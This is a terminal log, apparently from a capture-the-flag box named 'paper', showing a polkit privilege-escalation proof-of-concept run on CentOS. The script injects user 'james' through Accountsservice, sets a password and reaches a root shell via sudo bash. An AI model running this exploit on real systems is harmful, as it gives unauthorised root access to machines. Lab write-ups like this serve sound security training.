 [dwight@paper shm]$ ./poc.sh -u=james -p=james
[!] Username set as : james
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username james...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username james  with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using su - james
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
[dwight@paper shm]$ su james
Password:
[james@paper shm]$ sudo bash
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for james:
[root@paper shm]# cat /root/root.flag
cat: /root/root.flag: No such file or directory
[root@paper shm]# cat /root/root.txt
[root@paper shm]#